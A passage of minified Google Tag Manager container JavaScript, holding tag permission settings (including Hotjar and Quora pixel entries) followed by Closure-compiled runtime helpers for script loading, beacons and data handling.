"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ea=da(this),fa=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ha={},ja={},na=function(a,b,c){if(!c||a!=null){var d=ja[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},oa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ha?g=ha:g=ea;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=fa&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(ha,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ja[n]===void 0){var r=
Math.random()*1E9>>>0;ja[n]=fa?ea.Symbol(n):"$jscp$"+r+"$"+n}ca(g,ja[n],{configurable:!0,writable:!0,value:q})}}},qa;if(fa&&typeof Object.setPrototypeOf=="function")qa=Object.setPrototypeOf;else{var ra;a:{var sa={a:!0},ua={};try{ua.__proto__=sa;ra=ua.a;break a}catch(a){}ra=!1}qa=ra?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var va=qa,wa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(va)va(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ls=b.prototype},xa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ya=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},za=function(a){return a instanceof Array?a:ya(m(a))},Ba=function(a){return Aa(a,a)},Aa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ca=fa&&typeof na(Object,"assign")=="function"?na(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};oa("Object.assign",function(a){return a||Ca},"es6");var Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ea=this||self,Fa=function(a,b){function c(){}c.prototype=b.prototype;a.ls=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ga=function(a,b){this.type=a;this.data=b};var Ha=function(){this.map={};this.C={}};Ha.prototype.get=function(a){return this.map["dust."+a]};Ha.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ha.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ha.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
var Ia=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ha.prototype.ya=function(){return Ia(this,1)};Ha.prototype.Ec=function(){return Ia(this,2)};Ha.prototype.fc=function(){return Ia(this,3)};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.T=a;this.parent=b;this.P=this.C=void 0;this.Ab=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ha};Ka.prototype.add=function(a,b){La(this,a,b,!1)};Ka.prototype.Eh=function(a,b){La(this,a,b,!0)};var La=function(a,b,c,d){if(!a.Ab)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=Ka.prototype;k.set=function(a,b){this.Ab||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Ka(this.T,this);this.C&&a.Qb(this.C);a.ed(this.H);a.Vd(this.P);return a};k.Md=function(){return this.T};k.Qb=function(a){this.C=a};k.tn=function(){return this.C};k.ed=function(a){this.H=a};k.mj=function(){return this.H};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.P=a};k.qb=function(){return this.P};var Ma=function(){this.value={};this.prefix="gtm."};Ma.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Ma.prototype.get=function(a){return this.value[this.prefix+String(a)]};Ma.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Oa(){try{if(Map)return new Map}catch(a){}return new Ma};var Pa=function(){this.values=[]};Pa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Pa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Qa=function(a,b){this.ka=a;this.parent=b;this.T=this.H=void 0;this.Ab=!1;this.P=function(d,e,f){return d.apply(e,f)};this.C=Oa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Pa}this.V=c};Qa.prototype.add=function(a,b){Ra(this,a,b,!1)};Qa.prototype.Eh=function(a,b){Ra(this,a,b,!0)};var Ra=function(a,b,c,d){a.Ab||a.V.has(b)||(d&&a.V.add(b),a.C.set(b,c))};k=Qa.prototype;
k.set=function(a,b){this.Ab||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.V.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Qa(this.ka,this);this.H&&a.Qb(this.H);a.ed(this.P);a.Vd(this.T);return a};k.Md=function(){return this.ka};k.Qb=function(a){this.H=a};k.tn=function(){return this.H};
k.ed=function(a){this.P=a};k.mj=function(){return this.P};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.T=a};k.qb=function(){return this.T};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Dn=a;this.mn=c===void 0?!1:c;this.debugInfo=[];this.C=b};wa(Ta,Error);var Ua=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Va=[];function Wa(a){return Va[a]===void 0?!1:Va[a]};var Xa=Oa();function Ya(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ga);e=d.next());return c}
function $a(a,b){try{if(Wa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Xa.has(e)?Xa.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=ya(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(za(l)))}catch(q){var p=a.tn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.H=new Ja;this.C=Wa(17)?new Qa(this.H):new Ka(this.H)};k=ab.prototype;k.Md=function(){return this.H};k.Qb=function(a){this.C.Qb(a)};k.ed=function(a){this.C.ed(a)};k.execute=function(a){return this.Mj([a].concat(za(Da.apply(1,arguments))))};k.Mj=function(){for(var a,b=m(Da.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.C,c.value);return a};
k.Kp=function(a){var b=Da.apply(1,arguments),c=this.C.ob();c.Vd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.C.Ua()};var cb=function(){this.Ja=!1;this.da=new Ha};k=cb.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};function db(){for(var a=eb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function fb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var eb,gb;function hb(a){eb=eb||fb();gb=gb||db();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(eb[l],eb[n],eb[p],eb[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=gb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}eb=eb||fb();gb=gb||db();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function lb(){delete jb.GA4_EVENT}function mb(){var a=ob.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return hb(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function ub(a){return Array.isArray(a)?a:[a]}function vb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function wb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function xb(a,b){for(var c=new yb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function zb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ab(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Bb(a){return Math.round(Number(a))||0}function Cb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Db(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Eb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Fb(){return new Date(Date.now())}function Gb(){return Fb().getTime()}var yb=function(){this.prefix="gtm.";this.values={}};yb.prototype.set=function(a,b){this.values[this.prefix+a]=b};yb.prototype.get=function(a){return this.values[this.prefix+a]};yb.prototype.contains=function(a){return this.get(a)!==void 0};
function Hb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Ib(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Jb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Kb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Lb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Mb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Nb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Qb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Rb=/^\w{1,9}$/;function Sb(a,b){a=a||{};b=b||",";var c=[];zb(a,function(d,e){Rb.test(d)&&e&&c.push(d)});return c.join(b)}
function Tb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Ub(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Vb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Wb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Xb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Yb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,za(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Zb=globalThis.trustedTypes,$b;function ac(){var a=null;if(!Zb)return a;try{var b=function(c){return c};a=Zb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function bc(){$b===void 0&&($b=ac());return $b};var cc=function(a){this.C=a};cc.prototype.toString=function(){return this.C+""};function dc(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d)}function ec(a){if(a instanceof cc)return a.C;throw Error("");};var fc=Ba([""]),hc=Aa(["\x00"],["\\0"]),ic=Aa(["\n"],["\\n"]),jc=Aa(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(fc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.C=a};lc.prototype.toString=function(){return this.C};var mc=function(a){this.yr=a};function nc(a){return new mc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var oc=[nc("data"),nc("http"),nc("https"),nc("mailto"),nc("ftp"),new mc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function pc(a){var b;b=b===void 0?oc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof mc&&d.yr(a))return new lc(a)}}var qc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function rc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.C;else throw Error("");else b=qc.test(a)?a:void 0;return b};function sc(a,b){var c=rc(b);c!==void 0&&(a.action=c)};function tc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var uc=function(a){this.C=a};uc.prototype.toString=function(){return this.C+""};var wc=function(){this.C=vc[0].toLowerCase()};wc.prototype.toString=function(){return this.C};function xc(a,b){var c=[new wc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof wc)g=f.C;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var yc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function zc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ac=window.history,A=document,Bc=navigator;function Cc(){var a;try{a=Bc.serviceWorker}catch(b){return}return a}var Dc=A.currentScript,Ec=Dc&&Dc.src;function Fc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Gc(a){return(Bc.userAgent||"").indexOf(a)!==-1}function Hc(){return Gc("Firefox")||Gc("FxiOS")}function Ic(){return(Gc("GSA")||Gc("GoogleApp"))&&(Gc("iPhone")||Gc("iPad"))}function Jc(){return Gc("Edg/")||Gc("EdgA/")||Gc("EdgiOS/")}
var Kc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Lc={height:1,onload:1,src:1,style:1,width:1};function Mc(a,b,c){b&&zb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Nc(a,b,c,d,e){var f=A.createElement("script");Mc(f,d,Kc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=dc(zc(a));f.src=ec(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Oc(){if(Ec){var a=Ec.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Pc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Mc(g,c,Lc);d&&zb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Qc(a,b,c,d){return Rc(a,b,c,d)}function Sc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Tc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Uc(a){w.setTimeout(a,0)}function Vc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Wc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Xc(a){var b=A.createElement("div"),c=b,d,e=zc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new uc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof uc)h=d.C;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Yc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Zc(a,b,c){var d;try{d=Bc.sendBeacon&&Bc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Rc(a,b,c)}function $c(a,b){try{if(Bc.sendBeacon!==void 0)return Bc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}
var ad=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function bd(a,b,c,d,e){if(cd()){var f=na(Object,"assign").call(Object,{},ad);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Re)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=$c(a,b);h?d==null||d():e==null||e();return h}dd(a,d,e);return!0}function cd(){return typeof w.fetch==="function"}function ed(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function fd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
function gd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function hd(){return w.performance||void 0}function id(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Rc=function(a,b,c,d){var e=new Image(1,1);Mc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},dd=Zc;function jd(a,b){return this.evaluate(a)&&this.evaluate(b)}function kd(a,b){return this.evaluate(a)===this.evaluate(b)}function ld(a,b){return this.evaluate(a)||this.evaluate(b)}function md(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function nd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function od(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof cb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var pd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,qd=function(a){if(a==null)return String(a);var b=pd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},rd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},sd=function(a){if(!a||qd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!rd(a,"constructor")&&!rd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
rd(a,b)},td=function(a,b){var c=b||(qd(a)=="array"?[]:{}),d;for(d in a)if(rd(a,d)){var e=a[d];qd(e)=="array"?(qd(c[d])!="array"&&(c[d]=[]),c[d]=td(e,c[d])):sd(e)?(sd(c[d])||(c[d]={}),c[d]=td(e,c[d])):c[d]=e}return c};function ud(a){if(a==void 0||Array.isArray(a)||sd(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.da=new Ha;this.values=[];this.Ja=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.da.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ja)if(a==="length"){if(!vd(b))throw Ua(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.da.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.da.get(a)};k.length=function(){return this.values.length};k.ya=function(){for(var a=this.da.ya(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Ec=function(){for(var a=this.da.Ec(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.fc=function(){for(var a=this.da.fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ja||this.da.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,za(Da.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Da.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(za(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,za(Da.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.da.has(a)};k.Ua=function(){this.Ja=!0;Object.freeze(this.values)};k.Ab=function(){return this.Ja};
